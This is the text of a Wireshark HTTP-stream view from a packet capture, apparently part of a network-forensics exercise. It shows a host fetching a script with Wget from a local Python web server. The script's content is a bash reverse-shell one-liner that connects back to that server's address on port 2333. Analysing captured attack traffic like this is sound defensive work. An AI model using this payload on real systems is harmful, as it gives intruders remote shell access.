 Wireshark · 追踪 HTTP 流 (tcp.stream eq 106) · final.pcap
GET /bbbb.sh HTTP/1.1
User-Agent: Wget/1.21
Accept: */*
Accept-Encoding: identity
Host: 192.168.43.128:8080
Connection: Keep-Alive
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.9.2
Date: Sat, 22 Jul 2023 11:23:46 GMT
Content-type: text/x-sh
Content-Length: 47
Last-Modified: Sat, 22 Jul 2023 09:38:37 GMT
/bin/sh -i >& /dev/tcp/192.168.43.128/2333 0>&1